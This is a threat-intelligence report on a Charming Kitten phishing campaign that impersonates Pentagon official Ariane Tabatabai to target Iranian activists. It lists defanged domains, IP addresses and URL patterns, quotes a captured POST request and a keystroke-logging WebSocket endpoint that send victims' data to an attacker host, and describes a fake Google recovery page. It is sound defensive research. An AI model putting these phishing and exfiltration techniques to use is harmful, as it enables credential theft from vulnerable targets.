Overview
This research examines a new Charming Kitten campaign utilizing advanced impersonation tactics, long-term monitoring of security researchers, and unique infrastructure. This analysis is based on new evidence and exclusive IoCs not published in public reports.
Executive Summary
The Charming Kitten group has launched a campaign impersonating Ariane Tabatabai - a Pentagon official who was investigated by Congress last year for her membership in the Iran Experts Initiative and after controversies was reassigned from Special Operations to Force Education in October 2024, a position that ended in January 2025 - to target Iranian activists.
What makes this campaign unique:
- Strategic Impersonation: Choosing an official already under controversy shows deep understanding of U.S. politics
- Long-term Planning: Started monitoring my channel at least 2 months before operations
- Researcher Surveillance: They know when their infrastructure gets exposed
- Unprecedented Scale: Over 30 active domains not in public IoCs
Key Evolutions from Previous Campaigns:
- Strategic Target Selection: Impersonating real officials with existing controversies
- Active Monitoring: Watching my channel to identify exposure timing
- Long-term Planning: At least 2 months of preparation before active operations
- Infrastructure Automation: Clear book.* and viliam.* patterns indicate automation
- Scale: Over 30 active domains in two months
- Technical Evolution: Use of WebSocket (though recently exposed by Check Point Research)
Technical Analysis
Attack Flow

Telegram ("Arian Tabatabai") → Google Sites → Phishing Domain → WebSocket C2

Attackers first contact victims through Telegram. The profile is created using Ariane Tabatabai's real photo and information:

Fake Account Details:
- Name: Arian Tabatabai
- Phone number: UK
- Registration date: May 2025
- Joined my public channel: May 19, 2025 at 15:18
- Last activity: Updated photo and name on July 27
Important note: The account was created in May 2025 but remained inactive until late July. This shows attackers prepared their infrastructure in advance and activated it at the appropriate time.

Evidence Note: Screenshots from my public channel subscriber list show this account joined on May 19. This pattern has been observed before - attackers monitor my channel and when their servers are exposed, they shut them down.
Initial messages typically include:
- Invitations to "important" meetings about regional security
- References to "new developments" in US policy
- Requests for "consultation" on Iran issues
Infrastructure Details
Primary Phishing Domain
viliam[.]online-speak[.]online
C2 Server
jessyland[.]online:8569
Google Sites Pattern
hxxps://sites[.]google[.]com/view/room-dfb-safb-rgr/meet hxxps://sites[.]google[.]com/view/[random-room-id]/meet
WebSocket Implementation

The group uses WebSocket for real-time monitoring - a technique recently documented by Check Point Research.
// Connection establishment
wss://jessyland[.]online:8569/room
// Real-time data exfiltration
- Every keystroke
- Form field changes
POST Request Analysis

Alongside WebSocket, POST requests are still used:
POST hxxps://jessyland[.]online:8569/content/value
Content-Type: multipart/form-data; boundary=----340055685834328050441797690229
------340055685834328050441797690229
Content-Disposition: form-data; name="rp"
1754135577526
------340055685834328050441797690229
Content-Disposition: form-data; name="underd"
viliam[.]online-speak[.]online
------340055685834328050441797690229
Content-Disposition: form-data; name="graft"
invitation-xxx-xxxx-xxx
------340055685834328050441797690229
Content-Disposition: form-data; name="dent"
0.0.0.1
------340055685834328050441797690229
Content-Disposition: form-data; name="certificate"
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
Response Structure
{
"path": "le_passcode",
"id": 1,
"link": "invitation-xxx-xxxx-xxx",
"inputs": [
{
"key": "email",
"content": "[redacted]@gmail.com"
},
{
"key": "firstName",
"content": ""
}
]
}

Phishing Kit Features

Google Account Recovery Simulation
The phishing page precisely mimics Google's authentication flow:
- Displays victim's email
- Requests confirmation from another device ("Check your Galaxy S23+")
- Shows confirmation code (e.g., 52)
- Creates urgency with timer
Indicators of Compromise
Network IoCs
IP Addresses:
- 79.132.131.184
- 185.90.162.66
Social Media Indicators:
- Telegram Account: "Arian Tabatabai @ArianTabatabai" (UK phone number)
- Profile Update: July 27, 2025 (photo and name change)
Primary Infrastructure:
- jessyland[.]online:8569 (HTTPS/WSS) (2025-07-30)
- viliam[.]online-speak[.]online
- online-speak[.]online
Active Domains (July-August 2025):
- azdava[.]online / viliam[.]azdava[.]online (2025-08-28)
- tapanj[.]online / book[.]tapanj[.]online (2025-08-28)
- tensore[.]online / viliam[.]tensore[.]online (2025-08-25)
- powlow[.]online / book[.]powlow[.]online (2025-08-25)
- teslator[.]online / viliam[.]teslator[.]online (2025-08-24)
- book[.]facepanel[.]online (2025-08-24)
- viliam[.]kuret-live[.]online (2025-08-23)
- safe-lord[.]online / viliam[.]safe-lord[.]online (2025-08-21)
- safe-core[.]online / book[.]safe-core[.]online (2025-08-21)
- book[.]lingside-panel[.]online (2025-08-21)
- book[.]check-safe[.]online (2025-08-20)
- viliam[.]p-safe[.]online (2025-08-20)
- book[.]loside-panel[.]online (2025-08-19)
- villiam[.]online-speak[.]online (2025-08-18)
- into-support[.]online / viliam[.]into-support[.]online (2025-08-11)
- into-panel[.]online / book[.]into-panel[.]online (2025-08-11)
- viliam-live-identity[.]online / viliam[.]viliam-live-identity[.]online (2025-08-10)
- panel-personal[.]online / book[.]panel-personal[.]online (2025-08-10)
- alpha-met[.]online / viliam[.]alpha-met[.]online (2025-08-06)
- lingo-web[.]online / book[.]lingo-web[.]online (2025-08-06)
- look-together-online[.]online (2025-08-05)
- kuret-met[.]online / viliam[.]kuret-met[.]online (2025-08-05)
- kuret-live[.]online / book[.]kuret-live[.]online (2025-08-05)
- live-board[.]online / viliam[.]live-board[.]online (2025-08-05)
- nerdes-look[.]online / book[.]nerdes-look[.]online (2025-08-05)
- good-while[.]online / book[.]good-while[.]online (2025-08-03)
- book[.]jessyland[.]online (2025-07-30)
- online-speak[.]online / viliam[.]online-speak[.]online (2025-07-30)
- owner-rate[.]online / viliam[.]owner-rate[.]online (2025-07-29)
- alpha-meet[.]online / viliam[.]alpha-meet[.]online (2025-07-26)
- alpha-radial[.]online / book[.]alpha-radial[.]online (2025-07-26)
- view-tools[.]online / book[.]view-tools[.]online (2025-07-29)
- tomsahor[.]online / book[.]tomsahor[.]online (2025-07-20)
- cppsg[.]online / viliam[.]cppsg[.]online (2025-07-20)
- samoli[.]online / book[.]samoli[.]online (2025-07-19)
- arcanet[.]online / viliam[.]arcanet[.]online (2025-07-19)
- 1750a814-2aa9-4034-a610-89af9b558e61[.]arcanet[.]online (2025-07-25)
Related Infrastructure:
- amjc-jp[.]com (2025-07-29, VT: 9/94)
- www[.]amjc-jp[.]com (2025-06-15)
- smtp[.]amjc-jp[.]com (2025-06-15)
- admin[.]amjc-jp[.]com (2025-06-15)
- mail[.]amjc-jp[.]com (2025-06-15)
URL Patterns:
- /invitation-ter-nbfq-oer
- /invitation-[a-z]{3}-[a-z]{4}-[a-z]{3}
- hxxps://sites[.]google[.]com/view/room-*/meet
- book[.][domain][.]online
- viliam[.][domain][.]online
HTTP Headers Fingerprint
POST /content/value HTTP/1.1
Host: jessyland[.]online:8569
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: multipart/form-data; boundary=--[numbers]
Origin: hxxps://viliam[.]online-speak[.]online
WebSocket Messages
Connection: wss://jessyland[.]online:8569/room
Protocol: ws
Message Types: JSON with keystroke/event data
Infrastructure Patterns
The attackers use specific patterns in domain registration:
- Subdomain pattern:
book[.][domain][.]online - Subdomain pattern:
viliam[.][domain][.]online - All domains registered in July-August 2025 timeframe
- Use of UUIDs in some subdomains (e.g., arcanet[.]online)
Timeline Analysis
Domain registration dates and activities reveal an interesting pattern:
- May 2025: Registration of fake Arian Tabatabai Telegram account
- May 19, 2025: Fake account joins my public channel (likely for monitoring)
- June 2025: Registration of amjc-jp[.]com subdomains (likely initial infrastructure)
- July 19-20: Start of [.]online domain registrations (samoli, arcanet, cppsg, tomsahor)
- July 26-30: Increased registration pace (alpha-meet, alpha-radial, jessyland, online-speak)
- July 27: Activation of Telegram account (updated photo and name)
- August 3-5: New wave of registrations (5 domains on August 5 alone)
This pattern indicates:
- Preparation started in May (creating social media accounts and monitoring my channel)
- Infrastructure building in June-July
- Active operations from late July
- Peak activity in August
Important note: Joining my channel shows attackers monitor exposure activities - a pattern I've observed in the past.
Attribution
This campaign is attributed with high confidence to Charming Kitten (APT35/Phosphorus/Newscaster) based on:
- Use of similar social engineering techniques
- Targeting of Iranian activists and journalists
- Infrastructure patterns similar to previous campaigns
- Use of Google Sites as intermediary stage (TTP observed in previous operations)
- Timing with Iran-related political developments
Conclusion
This campaign demonstrates Charming Kitten's evolution from a simple phishing group to a threat actor with deep geopolitical understanding. Choosing Ariane Tabatabai - herself the subject of security controversies - for impersonation shows this group:
- Closely tracks U.S. political developments - they know who has controversies
- Monitors security researchers - watched my channel since May
- Has long-term planning - waited 2 months for infrastructure readiness
- Unprecedented operational scale - 30+ domains not in public IoCs

